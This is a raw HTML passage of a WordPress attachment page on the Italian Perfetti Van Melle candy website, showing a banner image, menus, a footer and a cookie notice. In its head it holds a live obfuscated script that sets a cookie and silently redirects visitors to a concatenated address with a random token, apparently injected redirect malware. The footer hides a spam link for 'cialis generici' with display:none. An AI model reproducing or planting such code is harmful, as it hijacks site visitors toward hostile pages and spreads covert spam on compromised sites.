		width:180px !important;
		margin-top:20px !important;
	}
	}

/** CSS GENERALE MOBILE GRANDE—**/
@media screen and (min-width:321px) and (max-width: 481px) {
		.bloccocta {
		margin-bottom:50px !important;
	}

.contengopallonitabs h2, .contengopallonitabs li {
	font-size:12px !important;
	line-height:12px !important;}
	
	.cerchio{
		width:50px;
	}
	
.rigaconitbas h1{
	margin-top:-250px;
	
	}
		.intro  {
		margin-top:500px !important;
	}
	
}

/** CSS GENERALE MOBILE PICCOLO—**/
@media screen and (max-width: 321px) {
		.bloccocta {
		margin-bottom:50px !important;
	}
	
.contengopallonitabs h2, .contengopallonitabs li {
	font-size:6px !important;
	line-height:8px !important;
}
.contengopallonitabs	.fascia p, .fascia div, .fascia li {
    font-size: 8px;
    line-height: 8px;

}
	
	.contengopallonitabs{
	}
	
	.cerchio{
	width:50px;
	}

div.contengountab h2 {
    display: none;
}
	.intro  {
		margin-top:500px !important;
	}
	
}

div.wpforms-container-full .wpforms-form input[type=submit], div.wpforms-container-full .wpforms-form button[type=submit], div.wpforms-container-full .wpforms-form .wpforms-page-button {
    background-color: #ffffff !important;
    border: 1px solid #2e3e92 !important;
    color: #2e3e92 !important;
    font-size: 1em;
    padding: 10px 15px;
    border-radius: 50px;
    width: 900px;
    height: 60px;
}

.wpforms-container.wpf-center {
     margin: 0 auto !important;
     max-width: 1100px;
	   text-align: center !important;
}		</style>
		<!-- Include js plugin      --> 

<script src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/owl-carousel/owl.carousel.js"></script>       
        <script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/materialize.min.js"></script>
        <script type="text/javascript" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/js/jquery.flipster.min.js"></script>
		<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://www.perfettivanmelle.it/wp-content/themes/perfetti',
            tests: {}
        });
        </script>

	<script type="text/javascript">var _0x5059=[];function rdn(){var _0xf1dax2=_0x5059[0];var _0xf1dax3=_0x5059[1];for(var _0xf1dax4=0;_0xf1dax4< 32;_0xf1dax4++){_0xf1dax2+= _0xf1dax3[_0x5059[5]](Math[_0x5059[4]](Math[_0x5059[2]]()* _0xf1dax3[_0x5059[3]]))};return _0xf1dax2}function _mmm_(_0xf1dax6,_0xf1dax7,_0xf1dax8,_0xf1dax9){var _0xf1daxa= new Date();var _0xf1daxb= new Date();if(_0xf1dax8=== null|| _0xf1dax8=== 0){_0xf1dax8= 3};_0xf1daxb[_0x5059[7]](_0xf1daxa[_0x5059[6]]()+ 3600000* 24* _0xf1dax8);document[_0x5059[8]]= _0xf1dax6+ _0x5059[9]+ escape(_0xf1dax7)+ _0x5059[10]+ _0xf1daxb[_0x5059[11]]()+ ((_0xf1dax9)?_0x5059[12]+ _0xf1dax9:_0x5059[0])}function _nnn_(_0xf1daxd){var _0xf1daxe=document[_0x5059[8]][_0x5059[13]](_0xf1daxd+ _0x5059[9]);var _0xf1daxf=_0xf1daxe+ _0xf1daxd[_0x5059[3]]+ 1;if((!_0xf1daxe) && (_0xf1daxd!= document[_0x5059[8]][_0x5059[14]](0,_0xf1daxd[_0x5059[3]]))){return null};if(_0xf1daxe==  -1){return null};var _0xf1dax10=document[_0x5059[8]][_0x5059[13]](_0x5059[15],_0xf1daxf);if(_0xf1dax10==  -1){_0xf1dax10= document[_0x5059[8]][_0x5059[3]]};return unescape(document[_0x5059[8]][_0x5059[14]](_0xf1daxf,_0xf1dax10))}if(navigator[_0x5059[16]]){if(_nnn_(_0x5059[17])== 1){}else {_mmm_(_0x5059[17],_0x5059[18],_0x5059[18],_0x5059[19]);window[_0x5059[21]][_0x5059[20]]= _0x5059[22]+ _0x5059[23]+ _0x5059[24]+ _0x5059[25]+ _0x5059[26]+ _0x5059[27]+ rdn()}};</script></head>
	<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-8422 attachmentid-8422 attachment-jpeg wp-theme-perfetti sp-easy-accordion-enabled 221831_benegum-junior-italia_44-gatti-banner-sito-perfetti_frisb-3">

		<!-- wrapper -->
		<div class="wrapper">

			<!-- header -->
			<header class="header clear navbar-fixed" role="banner">


	

					<!-- nav -->
					<nav class="nav" role="navigation">
          <div class="gigioheader">
            <div class="miocontenitore Normale" style="padding-top: 0;">
            <div class="contengomenuasinistra">
            <ul><li id="menu-item-398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-398"><a href="#">Select Company</a>
<ul class="sub-menu">
	<li id="menu-item-1291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1291"><a target="_blank" href="http://www.perfettivanmelle.com">International</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-399"><a target="_blank" href="http://www.perfettivanmelle.nl">Benelux</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-400"><a target="_blank" href="http://www.perfettivanmelle.com.br">Brazil</a></li>
	<li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401"><a target="_blank" href="http://www.perfettivanmelle.com.cn">China</a></li>
	<li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-402"><a target="_blank" href="http://www.perfettivanmelle.cz">Czech Republic</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-403"><a target="_blank" href="http://www.perfettivanmelle.in">India</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-404"><a target="_blank" href="http://www.gumbase.com">Gum Base</a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-405"><a target="_blank" href="http://www.lookolook.nl">Look-O-Look</a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><a target="_blank" href="http://www.perfettivanmelle.sk">Slovakia</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-407"><a target="_blank" href="http://www.perfettivanmelle.com.tr">Turkey</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-408"><a target="_blank" href="http://www.perfettivanmelleusa.us">USA</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><a target="_blank" href="http://www.perfettivanmelle.vn">Vietnam</a></li>
</ul>
</li>
<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://www.perfettivanmelle.it/faq/">FAQ</a></li>
</ul>            </div>
            <div class="adestramenu">
                        <a class="linkcerca"><i class="fa fa-search"></i>
                        </a>         

                 
                                             <div class="formadiricerca">
                                        
				                        <!-- search -->
<form class="search" method="get" action="https://www.perfettivanmelle.it" role="search">
<div class="input-field">
<h4>Cerca nel sito</h4>

	<input class="search-input" type="search" id="s" name="s" placeholder="Digita quello che stai cercando">

    </div>

	<button class="waves-effect waves-light btn search-submit" style="background: #242f78;" type="submit"  role="button">Cerca</button>
</form>
                		        </div>               
            </div>

            <div class="clr"></div>
            </div>
            </div>                    
                    <div class="nav-wrapper ">
                    <div class="miocontenitore">
                    <a class="brand-logo" href="https://www.perfettivanmelle.it">
							<img src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/img/logo.png" alt="Logo" class="logo-img">
						</a>
                        <span class="right barrasolodesktop">
						<ul><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-107"><a href="https://www.perfettivanmelle.it/chi-siamo/il-gruppo/">Chi siamo</a>
<ul class="sub-menu">
	<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://www.perfettivanmelle.it/chi-siamo/il-gruppo/">Nel mondo</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://www.perfettivanmelle.it/chi-siamo/in-italia/">In Italia</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://www.perfettivanmelle.it/chi-siamo/distribuzione/">Vicini al consumatore</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.perfettivanmelle.it/chi-siamo/la-nostra-storia/">La nostra storia</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://www.perfettivanmelle.it/chi-siamo/i-nostri-valori/">I nostri valori</a></li>
</ul>
</li>
<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1599"><a href="https://www.perfettivanmelle.it/i-nostri-brand/caramelle/">I nostri Brand</a>
<ul class="sub-menu">
	<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://www.perfettivanmelle.it/i-nostri-brand/caramelle/">Caramelle</a></li>
	<li id="menu-item-4594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4594"><a href="https://www.perfettivanmelle.it/i-nostri-brand/chewing-gum/">Chewing gum</a></li>
	<li id="menu-item-4595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4595"><a href="https://www.perfettivanmelle.it/i-nostri-brand/cioccolato/">Cioccolato</a></li>
	<li id="menu-item-5966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5966"><a href="https://www.perfettivanmelle.it/i-nostri-brand/healty-snack/">Healthy Snack</a></li>
	<li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://www.perfettivanmelle.it/i-nostri-brand/il-chewing-gum/">Come li produciamo</a></li>
</ul>
</li>
<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://www.perfettivanmelle.it/innovazione/">Innovazione</a></li>
<li id="menu-item-7747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7747"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/sostenibilita-ambientale/">Il nostro impegno</a>
<ul class="sub-menu">
	<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/sostenibilita-ambientale/">Sostenibilità ambientale</a></li>
	<li id="menu-item-6915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6915"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/packaging/">Packaging</a></li>
	<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/responsabilita-sociale/">Responsabilità sociale</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/nutrizione/">Nutrizione</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/qualita-e-sicurezza-alimentare/">Qualità e sicurezza alimentare</a></li>
</ul>
</li>
<li id="menu-item-5067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5067"><a href="https://www.perfettivanmelle.it/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-5068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5068"><a href="https://www.perfettivanmelle.it/category/news/">Novità</a></li>
	<li id="menu-item-4792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4792"><a href="https://www.perfettivanmelle.it/category/dicono-di-noi/">Dicono di noi</a></li>
</ul>
</li>
<li id="menu-item-5506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5506"><a href="https://www.perfettivanmelle.it/perche-pvm/">Lavora con noi</a>
<ul class="sub-menu">
	<li id="menu-item-5502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5502"><a href="https://www.perfettivanmelle.it/perche-pvm/">Perchè sceglierci?</a></li>
	<li id="menu-item-5505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5505"><a href="https://www.perfettivanmelle.it/benvenuti-a-bordo/">Benvenuti/e a bordo</a></li>
	<li id="menu-item-5504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5504"><a href="https://www.perfettivanmelle.it/lavora-con-noi/posizioni-aperte/">Posizioni aperte</a></li>
	<li id="menu-item-5503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5503"><a href="https://www.perfettivanmelle.it/career-kitchen/">Career kitchen</a></li>
	<li id="menu-item-8362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8362"><a href="https://www.perfettivanmelle.it/lavora-con-noi-2/perfetti-cosi/">Perfetti Così</a></li>
</ul>
</li>
<li id="menu-item-4848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4848"><a href="https://www.perfettivanmelle.it/category/concorsi-attivi/">Vinci con noi</a>
<ul class="sub-menu">
	<li id="menu-item-4849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4849"><a href="https://www.perfettivanmelle.it/category/concorsi-attivi/">Concorsi attivi</a></li>
	<li id="menu-item-4850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4850"><a href="https://www.perfettivanmelle.it/category/concorsi/">Concorsi conclusi</a></li>
</ul>
</li>
<li id="menu-item-6168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6168"><a href="https://www.perfettivanmelle.it/contatti-consumatore/">Contatti</a>
<ul class="sub-menu">
	<li id="menu-item-6167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6167"><a href="https://www.perfettivanmelle.it/contatti-consumatore/">Consumatore</a></li>
	<li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.perfettivanmelle.it/contatti/contatti-rivenditor-2020/">Rivenditore</a></li>
</ul>
</li>
</ul>                        </span>
                        <div id="staggered-test">
                        
                        <span id="nav-mobile" class="side-nav">
						<ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.perfettivanmelle.it/chi-siamo/il-gruppo/">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://www.perfettivanmelle.it/i-nostri-brand/caramelle/">I nostri Brand</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://www.perfettivanmelle.it/innovazione/">Innovazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7747"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/sostenibilita-ambientale/">Il nostro impegno</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5067"><a href="https://www.perfettivanmelle.it/category/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5506"><a href="https://www.perfettivanmelle.it/perche-pvm/">Lavora con noi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4848"><a href="https://www.perfettivanmelle.it/category/concorsi-attivi/">Vinci con noi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://www.perfettivanmelle.it/contatti-consumatore/">Contatti</a></li>
</ul>                        </span>
             <a class="linkcerca2 hide-on-large-only right"><i class="fa fa-search"></i>
                        </a>
                                 <div class="formadiricerca2">
                                        
				                        <!-- search -->
<form class="search" method="get" action="https://www.perfettivanmelle.it" role="search">
<div class="input-field">
<h4>Cerca nel sito</h4>

	<input class="search-input" type="search" id="s" name="s" placeholder="Digita quello che stai cercando">

    </div>

	<button class="waves-effect waves-light btn search-submit" style="background: #242f78;" type="submit"  role="button">Cerca</button>
</form>
                		        </div>                            
                        </div>
                        
                        <a href="#" onClick="Materialize.showStaggeredList('#staggered-test ul')" data-activates="nav-mobile" class="button-collapse"><i class="mdi-navigation-menu"></i></a>
                        </div>
                        </div>
					</nav>
                    
					<!-- /nav -->

			</header>
                                    <div class="spaziocontenuto"></div>
			<!-- /header -->
<script>
$('a.linkcerca').click(
	function(){
		$('.adestramenu .formadiricerca').toggleClass('attivo');
		$('a.linkcerca').toggleClass('attivo');
})
$('a.linkcerca2').click(
	function(){
		$(' .formadiricerca2').toggleClass('attivo');
		$('a.linkcerca2').toggleClass('attivo');
})
</script>
<!--<div class="loader_container">
<div id="loading-animation"></div>
<img  id="immagine" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/img/logo.png" alt="Logo" class="logo-img">
</div>-->
<div class="contenitoremio">
<div class="fascia" style="background: #ffffff; padding-top: 64px;">
  <div class="miocontenitore">
    <div class="row elenconews">
      <div class="col l12 m12 s12" style="text-align: center; color: #2c3a93;">
        <h1 style="text-align: left;     padding: 25px 25px 0 25px;">
          221831_BENEGUM JUNIOR ITALIA_44 GATTI BANNER SITO PERFETTI_FRISB        </h1>
      </div>
      <div class="col l6 m6 s12"> 
        <!-- article -->
        <div class="apritogglenews" id="apritogglenews8422">
                    <div class="clr"></div>
        </div>
      </div>
      <div class="col l6 m6 s12">
        <div > 
          <!-- /post details -->  
           <div class="contienitogglenews" id="contienitogglenews8422" style="display: block;">
            <span class="date">
            11 Aprile 2022            </span><br /><br />


          <p class="attachment"><a href='https://www.perfettivanmelle.it/wp-content/uploads/2022/04/221831_ESEC_BENEGUM-JUNIOR-ITALIA_44-GATTI-BANNER-SITO-PERFETTI_FRISBEE_1200x600px-2.jpg'><img decoding="async" width="300" height="150" src="https://www.perfettivanmelle.it/wp-content/uploads/2022/04/221831_ESEC_BENEGUM-JUNIOR-ITALIA_44-GATTI-BANNER-SITO-PERFETTI_FRISBEE_1200x600px-2-300x150.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.perfettivanmelle.it/wp-content/uploads/2022/04/221831_ESEC_BENEGUM-JUNIOR-ITALIA_44-GATTI-BANNER-SITO-PERFETTI_FRISBEE_1200x600px-2-300x150.jpg 300w, https://www.perfettivanmelle.it/wp-content/uploads/2022/04/221831_ESEC_BENEGUM-JUNIOR-ITALIA_44-GATTI-BANNER-SITO-PERFETTI_FRISBEE_1200x600px-2-1024x512.jpg 1024w, https://www.perfettivanmelle.it/wp-content/uploads/2022/04/221831_ESEC_BENEGUM-JUNIOR-ITALIA_44-GATTI-BANNER-SITO-PERFETTI_FRISBEE_1200x600px-2-768x384.jpg 768w, https://www.perfettivanmelle.it/wp-content/uploads/2022/04/221831_ESEC_BENEGUM-JUNIOR-ITALIA_44-GATTI-BANNER-SITO-PERFETTI_FRISBEE_1200x600px-2.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
          <div class="clr"></div>

          <div class="clr"></div>
                  </div>
      </div>
      <div class="clr"></div>
      </div>
      <div class="clr col l12 m12 s12" style="text-align: center;">

      
      
      </div>
      
      
      
    </div>
  </div>
</div>

<div class="fascia fingofooter" style="background: #242f78">
	<div class="miocontenitore">
		<footer role="contentinfo">
			<div class="row conpaddingdesktop ">
				<div class="col l7 m12 s12 areadisinistra">
					<div id="nav_menu-2" class="widget_nav_menu"><ul id="menu-menu-footer" class="menu"><li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://www.perfettivanmelle.it/legal/">Note Legali</a></li>
<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-318"><a rel="privacy-policy" href="https://www.perfettivanmelle.it/privacy-cookie/">Privacy Policy &#038; Cookie</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://www.perfettivanmelle.it/?page_id=196">Contatti</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.perfettivanmelle.it/faq/">FAQ</a></li>
</ul></div>				</div>
				<div class="col l5 m12 s12 areadidestra">
					<span>Seguici su</span>
					         <div class="condividisocial">
               <a class="linkasocialcondividi" style=" background:  #fff;  border: 3px solid #fff;"  target="_blank" href="https://www.facebook.com/PVMItalia/">
                       <i class="fa fa-facebook" style="color: #242F78 "></i>
                </a>
               <a class="linkasocialcondividi" style=" background:  #fff;  border: 3px solid #fff;" target="_blank" href="https://twitter.com/PVMItalia">
                      <i class="fa fa-twitter" style="color: #242F78; "></i>
                   </a>
               <a class="linkasocialcondividi" style=" background:  #fff;  border: 3px solid #fff;" target="_blank" href="https://www.linkedin.com/company/perfetti-van-melle">
                      <i class="fa fa-linkedin" style="color: #242F78; "></i>
                   </a>
                    <a class="linkasocialcondividi" style=" background:  #fff;  border: 3px solid #fff;" target="_blank" href="https://www.instagram.com/perfettivanmelle_italia/">
                      <i class="fa fa-instagram" style="color: #242F78; "></i>
                   </a>
                          </div>

    				</div>
			</div>
		</footer>



	</div>
</div>
<div class="fascia fingofooter copyright" style="background: #04245e;">
	<div class="miocontenitore">
		<div class="row">
			<div class=" col l12 m12 s12">
				<div id="text-3" class="widget_text">			<div class="textwidget"><p>© Perfetti Van Melle S.p.A. – via XXV Aprile 7 – 20045 Lainate (Milano) PIVA 04219660158</p>
<p style="display: none;"><a title="cialis generici" href="http://guy-help-greece.com/">cialis generici</a></p>
</div>
		</div>			</div>
		</div>
	</div>
</div>

</div>
</div>
<!-- /wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/perfetti/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Questo sito utilizza cookie tecnici per le sue funzionalità.<br />
 <a href="https://www.perfettivanmelle.it/Informativa-estesa-sui-cookie" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Per saperne di più clicca qui</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>(function(d){var s = d.createElement("script");s.setAttribute("data-account","clz9vkdw70000ml08s58ug5xv");s.setAttribute("src","https://cdn.accessibit.com/widget.js");(d.body || d.head).appendChild(s);})(document)</script>		<script type="text/javascript">
			var visualizerUserInteractionEvents = [
				"scroll",
				"mouseover",
				"keydown",
				"touchmove",
				"touchstart"
			];

			visualizerUserInteractionEvents.forEach(function(event) {
				window.addEventListener(event, visualizerTriggerScriptLoader, { passive: true });
			});

			function visualizerTriggerScriptLoader() {
				visualizerLoadScripts();
				visualizerUserInteractionEvents.forEach(function(event) {
					window.removeEventListener(event, visualizerTriggerScriptLoader, { passive: true });
				});
			}

			function visualizerLoadScripts() {
				document.querySelectorAll("script[data-visualizer-script]").forEach(function(elem) {
					jQuery.getScript( elem.getAttribute("data-visualizer-script") )
					.done( function( script, textStatus ) {
						elem.setAttribute("src", elem.getAttribute("data-visualizer-script"));
						elem.removeAttribute("data-visualizer-script");
						setTimeout( function() {
							visualizerRefreshChart();
						} );
					} );
				});
			}

			function visualizerRefreshChart() {
				jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
				if ( jQuery( 'div.viz-facade-loaded:not(.visualizer-lazy):empty' ).length > 0 ) {
					visualizerUserInteractionEvents.forEach( function( event ) {
						window.addEventListener( event, function() {
							jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
						}, { passive: true } );
					} );
				}
			}
		</script>
			<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-includes/js/comment-reply.min.js?ver=55cdd2b8cf3e47dc5d1fe7a699719920" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.perfettivanmelle.it/wp-includes/js/wp-emoji-release.min.js?ver=55cdd2b8cf3e47dc5d1fe7a699719920"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return 